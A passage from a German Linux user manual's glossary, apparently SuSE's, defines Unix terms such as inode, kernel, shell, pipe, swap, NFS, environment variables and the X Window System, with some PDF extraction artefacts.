keine weiteren Eingaben erlaubt, spricht man von einem Prozess, der im<br />
Vordergrund abgearbeitet wird. Daneben gibt es bei den meisten Shells die<br />
Möglichkeit, Prozesse im Hintergrund abzuarbeiten.<br />
Soll ein Prozess im Hintergrund gestartet werden, so muss die Eingabezeile,<br />
mit der das Programm gestartet wird, mit dem Zeichen ‘&’ beendet werden.<br />
Voraussetzung für Prozesse, die im Hintergrund ablaufen, ist ein ☞Multitasking-Betriebssystem.<br />
Inode<br />
Mit Inodes verwaltet das ☞EXT2 Dateisystem die Information zu den Dateien<br />
auf der Festplatte. Außerdem enthalten die Inodes weitere Informationen,<br />
wie etwa Eigentümer der Datei, zugeteilte Rechte, Datum der Änderung.<br />
Inodedichte<br />
Die „Inodedichte“ ergibt sich aus der Abschätzung, welche durchschnittliche<br />
Dateigröße auf einer bestimmten Partition zu erwarten ist. Im Regelfall<br />
sind die Vorgaben von YaST für einen effektiven Betrieb gut geeignet und<br />
können deshalb beibehalten werden. Der Begriff stiftet bei Linuxneulingen<br />
immer wieder Verwirrung, denn die Dichte ist hoch, wenn der hier eingestellte<br />
Wert für die durchschnittliche Dateigröße klein ist, denn dann können<br />
mehr Dateien gespeichert werden, die jeweils ein Inode benötigen.<br />
Internet<br />
Das Internet ist ein weltumspannendes heterogenes – d. h. aus verschiedensten<br />
Rechnern bestehendes – ☞Netzwerk. Rechner werden im Internet über<br />
die ☞IP-Adressen (IP = internet protocol) angesprochen, die weltweit eindeutig<br />
sind. Die IP-Adressen sind gegliedert in nationale, Domänen- und<br />
Subdomänen-Adressen und die Rechneradresse. Neben der numerischen IP-<br />
Adresse (in der Form: 192.168.0.1) existieren so genannte Aliases (Übernamen,<br />
in der Form: sonne.kosmos.all), die den Benutzern das Merken<br />
der Adressen erheblich vereinfachen. Das Internet funktioniert neben der
G Glossar<br />
Hardware-Ebene mit Hilfe einer Reihe von ☞Protokollen, z. B. FTP, HTTP,<br />
TCP u. a. auf verschiedenen logischen Ebenen. Bekannte Dienste des Internets<br />
sind z. B. ☞E-Mail oder das World Wide WEB (WWW oder W3). Ein<br />
wichtiges Stichwort im Zusammenhang mit dem Internet ist z. B. die Netiquette,<br />
die das für ein geordnetes Zusammenleben benötigte Wohlverhalten<br />
aller im Netz im Sinne eines „selbstverständlichen Ehrenkodex“ regelt.<br />
IP-Adresse<br />
Numerische 32 Bit Internet-Adresse, üblicherweise in dezimaler Notation<br />
als vier durch Punkte getrennte Zahlen angegeben (z. B. 192.168.10.1), die<br />
eindeutig einem ans Netz angeschlossenen Rechner zugeordnet ist. Wenn ein<br />
Rechner mehrere Netzanschlüsse besitzt (Gateways), hat er auch mehrere IP-<br />
Adressen.<br />
ISP (engl. Internet Service Provider)<br />
Jemand, der Internet-Dienste anbietet.<br />
Jokerzeichen (engl. wildcards)<br />
Siehe Stichwort ☞Wildcards.<br />
Kernel<br />
Der Kernel ist das „Herz“ des gesamten Systems. Im Kernel laufen alle<br />
Fäden zusammen: die Speicherverwaltung, die Führung der Prozesstabelle,<br />
Management von Multitasking- und Multiuser-Fähigkeit, die Verwaltung der<br />
und die Zugriffe auf die Dateisysteme, die Treiber für die Zugriffe auf die<br />
jeweilige Hardware etc. Diese Features können z. T. als „Module“ realisiert<br />
werden; vgl. Kapitel 13 auf Seite 403.<br />
Kommandozeile<br />
Die Arbeitsweise unter UNIX kann „kommandozeilen-orientiert“ ablaufen.<br />
Das bedeutet, dass jedes Programm, welches Sie in der ☞Shell eingeben, eine<br />
Kommandozeile haben kann. Der Befehl ls kann verschiedene Optionen zur<br />
Steuerung seines Verhaltens annehmen.<br />
Konsole (engl. console, terminal)<br />
Früher gleichgesetzt mit dem Terminal. Unter Linux gibt es sog. virtuelle<br />
Konsolen. Diese erlauben es einen Bildschirm für mehrere unabhängige –<br />
aber gleichzeitige – Sitzungen zu verwenden (vgl. Abschnitt 19.4 auf Sei-<br />
✞<br />
te 539). Der Standard (☞Runlevel 2) sind 6 virtuelle Konsolen, die Sie mit<br />
✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆bis<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F6 ✆erreichen<br />
können.<br />
Vom X Window System, das Konsole 7 benutzt, erreichen Sie die Textkonsolen<br />
mittels ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆bis<br />
✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F6 ✆.<br />
LAN (engl. local area network)<br />
Ein LAN ist ein ☞Netzwerk mit einer geringen räumlichen Ausdehnung, zumeist<br />
von einem ☞Systemadministrator betreut. LANs werden meist über<br />
sog. Gateways an andere Netzwerke angeschlossen und bilden so ein ☞<br />
WAN.<br />
601
G Glossar<br />
602<br />
Link<br />
Ein Link (zu deutsch „Verknüpfung“) ist ein Verzeichnis-Eintrag auf eine<br />
andere Datei, dieser Eintrag enthält also selbst keine eigenen Daten. Man<br />
unterscheidet:<br />
• Symbolische Links, diese enthalten Namensverweise. Dabei ist es unerheblich,<br />
ob die Zieldatei existiert, eine Datei oder ein Verzeichnis ist oder<br />
gar über Filesystemgrenzen hinweg referenziert.<br />
• Hardlinks, diese enthalten I-node Verweise. Ein Hardlink darf nur innerhalb<br />
eines Filesystems referenzieren und das Ziel darf auch kein Verzeichnis<br />
sein. Zudem sind alle Hardlinks eines Inodes gleichrangig (d. h. die<br />
Daten der Datei bleiben solange bestehen, bis der letzte Link gelöscht<br />
wird).<br />
Linux<br />
Hochperformanter UNIX-artiger unter der GPL (☞GNU) frei vertriebener<br />
Betriebssystemkern. Der Name ist ein ☞Akronym („Linus’ uniX“) und verweist<br />
auf den Schöpfer LINUS TORVALDS.<br />
Manual-Page<br />
Traditionellerweise liegt die Dokumentation bei Unix-Systemen in „Manual-<br />
Pages“ (auch „Manpages“) vor, die mit dem Befehl man eingesehen werden<br />
kann. Zum Umgang mit Manual-Pages vgl. Abschnitt 19.9 auf Seite 549.<br />
Massenspeicher (engl. mass storage)<br />
Ein Sammelbegriff für viele z. T. sehr unterschiedliche Medien zum Speichern<br />
von Daten.<br />
Typische Massenspeicher sind Disketten, Festplatten, Magnetbänder, CD-<br />
ROMs, magnetooptische Speicher, holographische Speicher u. a.<br />
MBR (engl. master boot record)<br />
Der physikalisch erste Sektor (Zylinder 0, Kopf 0, Sektor 1) einer Festplatte<br />
im System (erste Festplatte mit der BIOS-Gerätenummer 0x80); jede Festplatte<br />
enthält einen MBR, doch kann nicht jedes ☞BIOS von jeder Festplatte<br />
das jeweilige Betriebssystem starten. Beim Booten von Festplatte lädt das<br />
BIOS oder eine spezielle Firmware den Inhalt des MBR an eine feste Adresse<br />
im Speicher und übergibt ihm die Kontrolle. Dieser Code lädt dann entweder<br />
das Betriebssystem von einer startfähigen Festplatten-Partition oder<br />
einen komplizierteren Bootloader, z. B. LILO.<br />
Menü (engl. menu)<br />
In ☞graphischen Benutzeroberflächen können viele Funktionen eines Programms<br />
meist über ein Menü erreicht werden. Menüs stellen (wie eine Speisekarte)<br />
alle zur Verfügung stehenden Befehle dar, sodass der Benutzer diese<br />
auswählen und ausführen lassen kann. Meist gibt es in einem Programm eine<br />
Menüleiste (engl. menu bar) mit Untermenüs. Zusätzlich gibt es Popup-<br />
Menüs, die z. B. vor dem Hintergrund auftauchen und durch Drücken eines<br />
Buttons ausgelöst werden.
G Glossar<br />
MIME<br />
„Multipurpose Internet Mail Extensions“ – ursprünglich dazu gedacht, die E-<br />
Mail-Möglichkeiten zu erweitern (z. B. um Sound oder Bilder). Diese Technologie<br />
lässt sich aber auch darüber hinaus verwenden.<br />
Mounten<br />
Man bezeichnet damit das „Einhängen“ von Dateisystemen in den Verzeichnisbaum<br />
des Systems. Als ☞Mountpoint dient dazu ein in der Regel leeres<br />
Verzeichnis. Siehe hierzu auch Abschnitt 19.11.2 auf Seite 554.<br />
Mountpoint<br />
Unter dem Mountpoint bzw. „Mountpunkt“ versteht man das Verzeichnis,<br />
unter dem eine Partition oder ein Gerät in den Linux-Verzeichnisbaum „eingehängt“<br />
ist.<br />
Multiprocessing<br />
Arbeitet ein Rechner, auf dem dieses Betriebssystem läuft, mit mehr als<br />
einem ☞Prozessor, spricht man von einem Multiprozessor- oder Multiprocessing-System.<br />
Unter Linux werden Sie den Begriff SMP antreffen, was<br />
so viel wie Symmetric Multi Processing bedeutet und eine spezielle Form des<br />
Multiprocessing ist.<br />
Multitasking<br />
Betriebssysteme, die mehr als ein ☞Programm gleichzeitig ausführen können,<br />
nennt man Multitasking-Systeme (engl. task = Aufgabe). Man unterscheidet<br />
zwischen zwei Formen von Multitasking:<br />
• konkurrentes Multitasking: Das Betriebssystem ist für die Verteilung der<br />
Rechenzeit auf die einzelnen Prozesse verantwortlich. Eine besondere<br />
Spielart davon ist das „preemptive“ Multitasking.<br />
• kooperatives Multitasking: Die Prozesse geben freiwillig ihre Rechenzeit<br />
ab.<br />
Wie man schon sieht, ist die erste Variante das bessere Verfahren, da kein<br />
Anwenderprozess die CPU vollständig in Beschlag nehmen kann. Linux<br />
bietet preemptives Multitasking.<br />
Multiuser<br />
☞Multitasking ist Voraussetzung für das gleichzeitige Arbeiten mehrerer Benutzer<br />
an einem Rechner. Ein Betriebssystem, das diese Fähigkeit besitzt,<br />
bezeichnet man als Multiuser-System.<br />
Netzwerk (engl. net, network)<br />
Das Netzwerk ist ein Zusammenschluss mehrerer Rechner. Netzwerke existieren<br />
in verschiedenen Strukturen, je nachdem, wie die Rechner miteinander<br />
zusammenhängen: Ring, Stern, Bus, Baum u. a. Bekannte Hardware-<br />
Standards für Netzwerke sind z. B. Ethernet, Token-Ring oder ISDN. Bei<br />
den Software-Protokollen sind (auf verschiedenen Ebenen) z. B. TCP, UDP,<br />
IPX, u. a. wichtige Begriffe.<br />
603
G Glossar<br />
604<br />
NFS (engl. network file system)<br />
Protokoll zum Zugriff auf Dateisysteme vernetzter Rechner. Auf der Serverseite<br />
wird in der Konfigurationsdatei /etc/exports festgelegt welcher<br />
Rechner auf welchen Verzeichnisbaum des Servers zugreifen darf. Der Client<br />
kann dann diese Verzeichnisse in seinen Verzeichnisbaum „einhängen“;<br />
vgl. ☞mounten.<br />
PC (engl. personal computer)<br />
Im Gegensatz zum Großrechner ein „persönlicher“ kleiner Rechner. Seit den<br />
80ern versteht man darunter meist den auf Intel x86/88 basierenden Kleinrechner<br />
von IBM, obwohl der allererste dieser Art ein Apple war – im Namen<br />
PowerPC taucht der Begriff nun auch wieder auf.<br />
Pfad (engl. path)<br />
Über den Pfad wird die Position einer ☞Datei in einem ☞Dateisystem eindeutig<br />
beschrieben. Dabei werden in UNIX die verschiedenen Ebenen von<br />
Verzeichnissen, durch die der Pfad führt, voneinander durch einen ‘/’<br />
„Slash“ getrennt. Man unterscheidet zwei Arten von Pfaden.<br />
• relativer Pfad: hierbei wird die Position einer Datei oder eines Verzeichnisses<br />
mit dem aktuellen Verzeichnis als Bezugspunkt angegeben.<br />
• absoluter Pfad: hierbei wird bei der Beschreibung Bezug auf das ☞Wurzelverzeichnis<br />
genommen.<br />
Pipe<br />
Unter einer „Pipe“ versteht man die direkte Verbindung des Standardausgabekanals<br />
eines Prozesses (☞Programm) mit dem Standardeingabekanal<br />
(☞Standardein-/ausgabe) eines Nachfolgeprozesses. Auf diese Weise<br />
müssen Daten zur Weiterverarbeitung durch den zweiten Prozess nicht in einer<br />
temporären Datei zwischengespeichert werden. In der ☞Shell werden<br />
die zu „pipenden“ Prozesse in der Reihenfolge ihrer Abarbeitung in die Eingabezeile<br />
geschrieben, wobei sie durch ein Piping-Zeichen ‘|’ (ASCII 124)<br />
voneinander getrennt werden.<br />
Proc-Dateisystem<br />
Das /proc Dateisystem enthält im Gegensatz zu einem auf Datenträger verfügbaren<br />
keine statischen Daten sondern erzeugt diese dynamisch aus Informationen<br />
des Kernels selbst. Benutzt wird es im Wesentlichen um Systemprogramme<br />
(z. B. ps, mount) mit aktuellen Kerneldaten zu versorgen oder<br />
um Änderungen von Kernelparametern zur Laufzeit zu ermöglichen.<br />
Programm<br />
Jede Art von logisch sinnvollen Anweisungen an eine Datenverarbeitungsmaschine,<br />
die diese versteht. Sie können als direkt ausführbarer Maschinencode,<br />
aber auch als Eingabedaten für einen Interpreter vorliegen. Unter<br />
Linux sind Dateien, die solche Anweisungen enthalten, mit dem x-Bit in den<br />
Dateirechten gekennzeichnet; der Kernel erkennt dies und versucht diese Dateien<br />
auszuführen.
Prompt<br />
Siehe ☞Eingabeaufforderung.<br />
G Glossar<br />
Protokoll (engl. protocol)<br />
Protokolle regeln sowohl auf Hardware- als auch auf Software-Ebene die<br />
Kommunikation von Rechnern in ☞Netzwerken. Sie legen fest, wie die transferierten<br />
Daten auszusehen haben, in welchen Zeitabständen ein Rechner<br />
Daten übertragen darf, welcher Rechner eine Verbindung kontrolliert usw.<br />
Bekannte Protokolle sind z. B. FTP, UDP, TCP, HTTP etc.<br />
Prozess (engl. process)<br />
Ein Prozess ist quasi die „lebende“ Variante eines Programms oder einer ausführbaren<br />
Datei (☞Shell). Oft wird dieser Begriff synonym mit Task verwendet.<br />
Prozessor<br />
Der Prozessor ist das Gehirn eines jeden Computers, der die Befehle des Benutzers<br />
bzw. der Programme in Maschinensprache abarbeitet und ausführt.<br />
Der Prozessor hat die Kontrolle über das gesamte System und erbringt die eigentliche<br />
Rechenleistung. Er kann als Schaltzentrale des Systems betrachtet<br />
werden. Es gibt allerdings auch Computer mit mehreren Prozessoren. Unter<br />
Linux spricht man hier von symetric multiprocessing oder SMP.<br />
Intel-Prozessoren der x86er Reihe kann man in mehreren Modi betreiben,<br />
wovon besonders zwischen zwei unterschieden werden soll:<br />
• real Mode: Die ursprüngliche Betriebsart. Langsam und für Anwendungen<br />
veraltet („16-Bit-Software“). In dieser Betriebsart gibt es keine geschützen<br />
Bereiche/Befehle und in ihr startet der Rechner, wenn er eingeschaltet<br />
oder <strong>zurück</strong>gesetzt wird ☞Zurücksetzen. Zudem ist hierbei die<br />
Segmentgröße auf 64K beschränkt.<br />
• protected Mode: (ab 286 nutzbar) Geschützte Betriebsart, in der zwischen<br />
verschiedenen Privileg-Zuständen unterschieden wird. Nur im so genannten<br />
„Ring0“-Prozessorzustand ist „alles erlaubt“ (hier ist das Reich des<br />
Linux-Kernel), im „Ring3“ dagegen (niedrigste Privilegstufe) arbeiten die<br />
Anwendungen (auch die des Superusers). Außerdem sind ab der Prozessorfamilie<br />
386 Segmente möglich, die den ganzen Adressraum abdecken,<br />
daher sind lineare Speichermodelle (Flatmodel) möglich. Erst in dieser<br />
Betriebsart entfaltet die CPU ihre volle Leistung. Linux nutzt den Prozessor<br />
ausschließlich im „protected Mode“ des 386 (oder höher).<br />
Linux gibt es derzeit für die folgenden Prozessorarchitekturen: Intel x86,<br />
DEC alpha, Motorola m68k, Sparc, PowerPC, MIPS, ARM.<br />
RAM (engl. Random Access Memory)<br />
Physikalischer ☞Speicher von begrenzter Kapazität, auf den relativ schnell<br />
lesend und schreibend zugegriffen werden kann.<br />
Rlogin (engl. remote login)<br />
Mit einem remote login kann man sich über das ☞Internet bei einem nichtlokalen<br />
Rechner einloggen, als wenn man selbst an der ☞Konsole dieses<br />
605
G Glossar<br />
606<br />
Rechners säße. Wenn auf beiden Rechnern ein ☞X-Server läuft, kann man<br />
sogar die Ausgaben einer X-Applikation auf das lokale Display umleiten<br />
lassen, indem man die DISPLAY-Variable des remote environments richtig<br />
setzt.<br />
ROM (engl. Read-only Memory)<br />
Nur-Lese-Speicher. Eine CD ist ein Beispiel für ROM-Speicher.<br />
RPM (rpm)<br />
Ab <strong>SuSE</strong> Linux 5.0 ist RPM (rpm) (engl. RPM Package Manager) der Standard-Paketmanager.<br />
Mit rpm lassen sich Softwarepakete installieren und<br />
deinstallieren, aber auch Anfragen an die Paket-Datenbank richten.<br />
Root<br />
Siehe ☞Systemadministrator.<br />
Runlevel<br />
Unter UNIX üblicher Begriff zur Definition derjenigen Dienstleistungsstufe,<br />
bis zu der das System nach dem Booten hochfahren bzw. auf die es (bei<br />
gewolltem Wechsel) <strong>zurück</strong>fallen soll. Für den Wechsel der Dienstleistungsstufe<br />
ist das Programm init verantwortlich und in dessen Konfigurationsdatei<br />
/etc/inittab ist jeder Stufe (engl. level) ein Satz von Dienstleistungen<br />
zugeordnet. Der niedrigste, Runlevel 1, stellt lediglich den Singleuser-Mode<br />
zur Verfügung, Runlevel 2 ermöglicht Multiuser-Betrieb usw.<br />
Schalter (engl. switch)<br />
Schalter lassen den Benutzer das Standardverhalten von Programmen beeinflussen.<br />
Die sog. ☞Kommandozeile besteht aus dem Programmnamen und<br />
evtl. folgenden Schaltern.<br />
Schnittstelle (engl. interface)<br />
Generell wird als Schnittstelle die Stelle bezeichnet, über die verschiedene<br />
Systeme Informationen miteinander austauschen. Eine solche Schnittstelle<br />
ist z. B. die Tastatur, über die Mensch und Maschine miteinander kommunizieren.<br />
Man kann folgende Schnittstellen unterscheiden:<br />
• Hardwareschnittstelle: durch die u. a. Peripheriegeräte an den Rechner<br />
angeschlossen werden. Beispiele sind der Parallelport, SCSI und die serielle<br />
Schnittstelle.<br />
• Softwareschnittstelle: legt fest, wie Programme miteinander kommunizieren.<br />
Siehe auch ☞Protokoll.<br />
• Benutzerschnittstelle: Hier tauschen Mensch und Maschine Daten aus.<br />
Beispiele hierfür sind Maus, Monitor und Tastatur.<br />
Selektion<br />
Die Selektion ist ein Mechanismus des X-Servers. Mit der Maus können<br />
Textzeichen auf dem graphischen Bildschirm selektiert werden (indem man<br />
mit gedrückter linker Maustaste über den auszuwählenden Bereich fährt) und<br />
z. B. in einer anderen Applikation verwendet werden (indem man den Cursor
G Glossar<br />
in das Fenster der jeweiligen Applikation bringt und die mittlere Maustaste<br />
drückt). Diesen Vorgang nennt man auch „Cut & Paste“.<br />
Server<br />
Ein Server ist ein meist sehr leistungsfähiger Rechner, der anderen, über ein<br />
☞Netzwerk angeschlossenen Rechnern (Clients) Daten und Dienste bereitstellt.<br />
Neben den Rechnern gibt es auch Programme, die Dienste verteilen.<br />
Solche Programme werden ebenfalls Server genannt, da sie ständig laufen<br />
und dadurch eine ähnliche Verfügbarkeit wie Hardwareserver haben. Ein<br />
Beispiel für einen Softwareserver ist z. B. der ☞X-Server.<br />
Shell<br />
Die Shell (engl. für „Muschel“) stellt eine grundlegende Schnittstelle zum ☞<br />
Betriebssystem (Kernel) dar. Mit Hilfe der Shell können Befehle eingegeben<br />
werden. Dazu stellt die Shell eine Eingabezeile bereit. Um Arbeitsvorgänge<br />
automatisieren zu können, verfügen Shells meist über eine eigene Programmiersprache.<br />
Diese Programme (sog. Shellskripten) können als intelligente<br />
Batchdateien angesehen werden. Beispiele für Shells sind bash, sh und<br />
tcsh.<br />
SMP (engl. Symmetric Multi Processing)<br />
☞Multiprocessing.<br />
Speicher<br />
Speicher ist das Gedächtnis Ihres Rechners; oft spricht man auch von Arbeitsspeicher<br />
oder Hauptspeicher (engl. main memory). Unter Linux redet<br />
man oft von zwei Arten von Speicher:<br />
• physikalischer Speicher: Dies ist der in Form von RAM-Bausteinen in<br />
Ihrem Rechner vorhandene Speicher. Typische Größen bei Arbeitsplatzrechnern<br />
sind z. Z. 64 MB bis 256 MB. Auf Daten im ☞RAM ist ein<br />
schneller Zugriff möglich.<br />
• virtueller Speicher: Durch das Konzept des virtuellen Speichers kann das<br />
System speziell ausgezeichnete Bereiche der Festplatte/Floppy etc. (☞<br />
Swap) ebenfalls als Arbeitsspeicher ansehen.<br />
Standardein-/ausgabe (engl. standard input / output)<br />
Jeder Prozess besitzt 3 Kanäle, auf denen er Daten einlesen bzw. ausgeben<br />
kann. Diese sind der Standardeingabekanal (stdin), der Standardausgabekanal<br />
(stdout) und der Standardfehlerkanal (stderr). Diese Kanäle sind per<br />
Voreinstellung auf bestimmte Ausgabegeräte gerichtet, nämlich die Standardeingabe<br />
auf die Tastatur, die Standardausgabe und der Standardfehlerkanal<br />
auf den Bildschirm. Mit Hilfe der Shell lassen sich die Kanäle auf jeweils<br />
andere Kanäle umlenken. Man spricht dann z. B. von der Umlenkung des<br />
Standardeingabekanals, wenn die Zeichen aus einer Datei statt von der Tastatur<br />
eingelesen werden. Die Umleitung wird in der Shell durch die vorangestellten<br />
Zeichen ‘’ (Ausgabekanal) und ‘2>’<br />
(Fehlerkanal) versinnbildlicht. Siehe auch ☞Pipe<br />
607
G Glossar<br />
608<br />
Swap<br />
Der bei virtuellen Speichermodellen benötigte Bereich auf Massenspeichern,<br />
der zum zeitweisen Auslagern von RAM-Speicherinhalten dient (vgl. ☞<br />
RAM). Dies kann unter Linux eine spezielle Partition oder eine Datei sein.<br />
Grob kalkuliert bilden physikalischer RAM-Speicher und der per Swap verfügbare<br />
Speicher zusammen die Größe des maximal verfügbaren virtuellen<br />
Speichers.<br />
Systemadministrator (engl. system administrator, root user)<br />
Diejenige Person, die in einem komplexen Rechnersystem bzw. -netzwerk<br />
Konfigurationen und Wartung übernimmt. Dieser Systemadministrator<br />
(‘root’) hat (meist als einzige Person) Zugang zu allen Aspekten eines<br />
Rechnersystems (Root-Rechte).<br />
Task<br />
Siehe ☞Prozess.<br />
Telnet<br />
Telnet ist das Protokoll und Kommando, um mit anderen Rechnern (engl.<br />
hosts) zu kommunizieren.<br />
Terminal (engl. terminal)<br />
Im Deutschen auch als Datensichtgerät oder Datenstation bezeichnet. Eine<br />
an einen Mehrbenutzerrechner angeschlossene Kombination aus Bildschirm<br />
und Tastatur ohne eigene Rechenleistung. Auf Workstations auch zur Bezeichnung<br />
von Programmen benutzt, die ein echtes Terminal emulieren.<br />
Umgebung (engl. environment)<br />
Eine ☞Shell stellt i. d. R. eine Umgebung zur Verfügung, in welcher der Benutzer<br />
temporär Einstellungen vornehmen kann. Diese Einstellungen sind<br />
zum Beispiel Pfadnamen zu Programmen, der Benutzername, der aktuelle<br />
Pfad, das Aussehen des Prompts etc. Die Daten werden in einer ☞Umgebungsvariable<br />
gespeichert. Die Belegung der Umgebungsvariablen erfolgt<br />
z. B. durch die Konfigurationsdateien der Shell.<br />
Umgebungsvariable (engl. environment variable)<br />
Ein Platz in der ☞Umgebung der ☞Shell. Jede Umgebungsvariable hat einen<br />
Namen, der meist in Großbuchstaben angegeben ist. Den Variablen werden<br />
Werte, z. B. Pfadnamen, zugewiesen. Bei der Bash-Shell geschieht dies so:<br />
root@erde:/ > export EDITOR=emacs<br />
Mit dem Befehl env kann die aktuelle Belegung der Variablen abgefragt werden.<br />
Wird ein Variablenwert z. B. in einem Shellskript benötigt, wird die<br />
Variable durch Voranstellen eines $ dereferenziert. Wichtige Umgebungsvariablen<br />
sind HOME (enthält den Pfad des Benutzerverzeichnisses), SHELL<br />
(Pfad des Shellprogramms), USER (Benutzername), PATH (Suchpfad für ausführbare<br />
Dateien), MANPATH (Suchpfad für man pages).<br />
UMSDOS<br />
Spezielles Dateisystem unter Linux, das UNIX-konformen Zugriff (ein-
G Glossar<br />
schließlich langer Dateinamen und Zugriffsrechten) innerhalb eines normalen<br />
MSDOS-Dateisystems realisiert. Dieses ist zwar langsamer als ein „ordentliches“<br />
EXT2-Dateisystem, aber es eignet sich gut für Demonstrationszwecke,<br />
da es keine extra Partition benötigt.<br />
UNIX<br />
ist ein Betriebssystem, das vor allem auf Workstations verbreitet ist. UNIX<br />
unterstützt wichtige Konzepte wie z. B. den Betrieb von Rechnern in einem<br />
Netzwerk. UNIX besteht aus einem Kern (kernel), einer ☞Shell und Anwendungsprogrammen.<br />
Seit Beginn der 90er Jahre ist UNIX in einer frei<br />
verfügbaren Version auch für ☞PCs in Form von Linux erhältlich.<br />
Ur-Linux<br />
Beim Installieren wird zuerst das Ur-Linux zum Laufen gebracht. Es kommt<br />
ohne Festplatte aus, die in diesem Stadium noch nicht ansprechbar ist. Sein<br />
Kernel stammt von der Bootdiskette oder von der CD-ROM, das Rootimage<br />
ist in eine RAM-Disk geladen (ebenfalls von CD-ROM oder der Rootdiskette).<br />
Die weiteren Programme (z. B. YaST) kommen direkt aus der RAM-<br />
Disk.<br />
Nach dem ersten Einloggen startet man YaST und bereitet die Installation des<br />
richtigen Linux vor.<br />
URL<br />
„Uniform Resource Locator“, z. B. die Bezeichner für HTML-Seiten im<br />
WWW.<br />
Verschlüsselung (engl. encryption)<br />
Verschlüsselung von Daten bedeutet das Verbergen des Dateninhalts vor<br />
Dritten. Dies ist immer dann sinnvoll, wenn Daten über unsichere Verbindungen<br />
gesendet werden (z. B. über das Internet) und man unberechtigt<br />
lauschenden Dritten die Einsicht in die Daten verwehren will (z. B. bei der<br />
Übermittlung von Kreditkartennummern, bei Passwörtern, bei vertraulichen<br />
Daten etc.). Dabei ist die Länge des verwendeten Schlüssels maßgeblich<br />
für die Sicherheit der Verschlüsselung (ein zu kleiner Schlüssel kann durch<br />
geeignete Programme geknackt werden); vgl. Kapitel 18 auf Seite 519 ff.<br />
In einigen Ländern unterliegt jedoch die Verschlüsselung von Daten gesetzlichen<br />
Einschränkungen, sodass Sie in diesen Ländern Programme wie SSH,<br />
PGP oder Webzugriffe mittels SSL entweder gar nicht oder nur mit geringerer<br />
Schlüssellänge verwenden dürfen.<br />
Auch wenn <strong>SuSE</strong> diese oben genannten Programme in der Distribution zur<br />
Verfügung stellt (soweit dies die gesetzlichen Bestimmungen des jeweiligen<br />
Landes zulassen), müssen Sie selbst prüfen, ob Sie diese in ihrem Lande<br />
verwenden dürfen – <strong>SuSE</strong> übernimmt dafür keine Gewähr.<br />
Verzeichnis (engl. directory)<br />
„Verzeichnisse“ bauen die Ordnungsstruktur eines ☞Dateisystems auf. In<br />
einem Verzeichnis werden Datei- bzw. Verzeichnisnamen aufgelistet. Man<br />
sagt, eine ☞Datei x liegt in einem Verzeichnis y, wenn ihr Name dort aufgeführt<br />
wird. Dadurch, dass in einem Verzeichnis Verweise auf andere<br />
609
G Glossar<br />
610<br />
Verzeichnisse (Unterverzeichnisse) liegen können, wird das Dateisystem als<br />
Baumstruktur möglich. Will man ein anderes Verzeichnis ansehen, kann man<br />
in dieses Verzeichnis wechseln. Damit geht man im Dateisystembaum eine<br />
Ebene tiefer. Dateien sind als Blätter dieses Dateibaums zu sehen, in denen<br />
(logischerweise) kein Abstieg mehr möglich ist. Verzeichnisnamen folgen<br />
denselben Beschränkungen wie Dateinamen. Die besonderen Verzeichnisnamen<br />
‘.’ und ‘..’ bezeichnen das Verzeichnis selbst bzw. dessen Vorgänger<br />
in der Hierarchie des Dateisystems.<br />
VESA (engl. Video Electronics Standards Association)<br />
Ein Zusammenschluss der Hersteller von Grafikkarten und Monitoren die<br />
verschiedene Standards im Zusammenhang mit der Bildschirmdarstellung<br />
am Computer definiert haben. Die verfügbaren Videomodi, das Timing des<br />
Videosignals und die verschiedenen Auflösungen aber auch Funktionsaufrufe<br />
des VGA BIOS sind durch das VESA Kommitee standardisiert. Online<br />
erreichen Sie diese Vereinigung über http://www.vesa.org.<br />
WAN (engl. wide area network)<br />
Im Gegensatz zu ☞LAN ein ☞Netzwerk mit großer räumlicher Ausdehnung.<br />
Wildcards<br />
Die beiden Zeichen ‘*’ und ‘?’ sind generische Zeichen und werden als<br />
Jokerzeichen bzw. Wildcards bezeichnet. Das Zeichen ‘?’ ersetzt genau ein<br />
beliebiges Zeichen, das Zeichen ‘*’ ersetzt beliebig viele, auch kein Zeichen.<br />
Jokerzeichen werden in regulären Ausdrücken verwendet. Der Befehl<br />
ls -l bild* listet z. B. alle Dateien im aktuellen Verzeichnis mit Namen<br />
bild und beliebigen (auch keinen) darauf folgenden Buchstaben.<br />
Wurzelverzeichnis (engl. root directory)<br />
Das oberste Verzeichnis eines ☞Dateisystems. Im Gegensatz zu allen anderen<br />
Verzeichnissen eines Dateisystems hat das Wurzelverzeichnis kein übergeordnetes<br />
Verzeichnis. Der ‘..’-Eintrag des Wurzelverzeichnisses verweist<br />
auf sich selbst. Das Wurzelverzeichnis wird unter UNIX als ‘/’ dargestellt.<br />
X Window System<br />
Eine Sammlung von Programmen, Protokollen und Routinen zur Verwaltung<br />
einer ☞grafischen Benutzeroberfläche. Das X Window System (kurz:<br />
X) wurde im Rahmen des Projekts Athena am MIT (Massachusetts Institute<br />
of Technology) entwickelt. Die großen Vorteile von X gegenüber anderen<br />
Systemen (z. B. MS Windows oder GEM) sind die Netzwerkfähigkeit und<br />
Flexibilität. So ist es möglich, dass der Benutzer Programme auf anderen<br />
Rechnern ausführen, aber auf seinem Bildschirm anzeigen lassen kann, und<br />
das Aussehen und Verhalten der Oberfläche frei wählen kann.<br />
Anmerkung: Nein, es heißt wirklich nicht „X-Windows“, sondern nur<br />
schlicht und einfach X Window System.<br />
X-Server<br />
Rechner, auf denen ein X-Server läuft können Dienste der ☞graphischen
G Glossar<br />
Benutzeroberfläche ☞X Window System benutzen. Ein wichtige Aufgabe des<br />
X-Servers ist die Verwaltung der Displays. Normalerweise hat jedes Ausgabeterminal<br />
ein Display. Der Name dieses Displays wird mit der ☞Umgebungsvariablen<br />
DISPLAY angegeben, welche das Format<br />
: besitzt. Zum Beispiel erde:0. Die<br />
Kenntnis des Displaynamens ist wichtig für das ☞Rlogin.<br />
Zugangsberechtigung (engl. account)<br />
Die Einheit aus dem Benutzernamen (engl. login name) und dem Passwort<br />
(engl. password). Die Zugangsberechtigung wird im Allgemeinen vom ☞<br />
Systemadministrator eingerichtet. Diese legt auch fest, zu welcher Benutzergruppe<br />
der neue Benutzer gerechnet wird und welche Rechte im Rechnersystem<br />
daraus resultieren. Das Einrichten der Zugangsberechtigung beinhaltet<br />
meist das Einrichten eines ☞Benutzerverzeichnisses und das Zuteilen einer<br />
